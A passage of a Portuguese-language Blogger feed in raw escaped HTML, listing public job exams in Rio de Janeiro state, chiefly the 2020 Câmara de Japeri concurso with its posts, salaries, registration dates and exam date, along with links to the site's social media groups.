0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/8220093120016279220\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/07\/prefeitura-de-barra-mansa-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8220093120016279220"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/8220093120016279220"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/07\/prefeitura-de-barra-mansa-rj-abre.html","title":"PREFEITURA DE BARRA MANSA (RJ) abre PROCESSO SELETIVO para EDUCAÇÃO - 573 vagas no CADASTRO DE RESERVA - DIVERSOS CARGOS desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários de até R$ 2.037,75 - Inscrições de 27-29\/07 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s72-c\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8752421317204473852"},"published":{"$t":"2020-06-30T19:48:00.001-03:00"},"updated":{"$t":"2020-06-30T19:48:19.183-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CÂMARA DE JAPERI (RJ) abre CONCURSO PÚBLICO - 10 vagas - Cargos de ENSINO FUNDAMENTAL e MÉDIO - Vencimentos iniciais até R$ 2.142,91 _ Inscrições de 01\/07 até 02\/08 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"384\" data-original-width=\"512\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPaxyION-MpnA24H6oEAMBjQmZtRc6toVu6JyKYWHXTmwUnm3CMNrH4fVxmjnLjh_PW40PZJ75urKTpu-cx1f9pbSapTxGY5seoM7y2b2cVaCYIyZ4Mpkrg4Vzt0XfNuwxVQyE_tUX_-I\/s400\/unnamed.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E Câmara de Japeri, \u003C\/span\u003E\u003C\/b\u003Eno Rio de Janeiro, abriu o edital n° 001\/2020 de \u003Cu\u003Econcurso público\u003C\/u\u003E destinado à contratação e formação de cadastro de reserva em cargos de \u003Cu\u003Eníveis fundamental e médio\u003C\/u\u003E. O Concurso Câmara de Japeri está sendo executado pela empresa \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/organizadoras\/consulpam.html\"\u003EConsulpam Consultoria\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECargos no Concurso Câmara de Japeri\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EAs oportunidades ofertadas no Concurso Câmara de Japeri são para os cargos descritos abaixo:\u003Cdiv\u003E\n\u003Cbr \/\u003E\u0026nbsp; \u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\n\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 368px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ECargo - escolaridade\u0026nbsp;\u003C\/strong\u003E\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003EVagas\u003C\/strong\u003E\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003E\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003ECadastro de reserva\u003C\/strong\u003E\u003C\/th\u003E\u003C\/tr\u003E\n\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EServente de Limpeza - nível fundamental\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003ECopeiro - nível fundamental\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/recepcionista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ERecepcionista\u003C\/a\u003E\u0026nbsp;- nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E02\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003E\u003Ca href=\"https:\/\/concursosnobrasil.uol.com.br\/concursos\/cargos\/telefonista.html\" rel=\"noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003ETelefonista\u003C\/a\u003E\u0026nbsp;- nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EAlmoxarife - nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E01\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 368px;\"\u003EGuarda Legislativo - nível médio\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E03\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 184px;\"\u003E03\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs candidatos aprovados e convocados atuarão em regime de trabalho de 30 a 40 horas semanais, com \u003Cu\u003Evencimentos que variam entre R$ 1.363,68 a R$ 2.142,91\u003C\/u\u003E.\u003C\/div\u003E\n\u003Cdiv id=\"leitura-inread-4\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EInscrições no Concurso Câmara de Japeri\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAs \u003Cu\u003Einscrições\u003C\/u\u003E ficam abertas entre \u003Cu\u003E1° de julho a 02 de agosto\u003C\/u\u003E de 2020. E os interessados podem efetuá-las via internet, pelo \u003Ca href=\"https:\/\/consulpam.com.br\/index.php?menu=concursos\u0026amp;acao=ver\u0026amp;id=248\"\u003Esite da organizadora\u003C\/a\u003E. O valor cobrado como taxa de inscrição para nível fundamental é de R$ 14,35, já para nível médio é de R$ 16,15.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EProvas\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nO \u003Cu\u003EConcurso Câmara de Japeri consistirá de provas objetivas, de caráter eliminatório e classificatório, com duração de três horas\u003C\/u\u003E, com exceção para os candidatos com deficiência que houverem solicitado tempo adicional. A previsão é de que as \u003Cu\u003Eprovas sejam aplicadas no dia 27 de setembro de 2020\u003C\/u\u003E, em locais informados posteriormente.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EValidade e Edital\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cu\u003Evalidade no Concurso Câmara de Japeri será de dois anos\u003C\/u\u003E, contados da data da homologação do resultado final e podendo ser prorrogado uma única vez por igual período.\u0026nbsp;Quanto ao edital completo do concurso, pode ser conferido no da organizadora.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-camara-de-japeri-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\n\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; 